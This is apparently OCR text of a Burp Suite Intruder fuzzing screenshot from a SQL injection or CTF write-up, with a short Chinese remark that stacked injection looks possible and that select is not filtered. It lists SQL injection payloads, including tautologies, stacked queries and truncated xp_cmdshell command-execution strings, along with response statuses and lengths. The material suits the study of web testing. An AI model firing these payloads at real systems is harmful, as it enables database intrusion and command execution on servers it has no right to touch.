 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Nonono. Comment
136 1;select%20*,1 200 600
135 1;set sql_mode=PIPES_AS_CO... 200 588
0 200 523
96 1;SELECT%20* 200 523
9 declare @q nvarchar (200) sele... 200 509
10 declare @s varchar(200) select... 200 509
11 declare @q nvarchar (200) 0x7... 200 509
12 declare @s varchar (200) selec... 200 509
24 '; exec master..xp_cmdshell 'pi... 200 509
88 t'exec master..xp_cmdshell 'nsl... 200 509
2 a' or 1=1-- 200 507
3 "a"" or 1=1--" 200 507
4 or a = a 200 507
5 a' or 'a' = 'a 200 507
6 1 or 1=1 200 507
burp自带的fuzz字典，从这里可以
分析出堆叠注入应该是可以的。select查询没有被过滤
Finished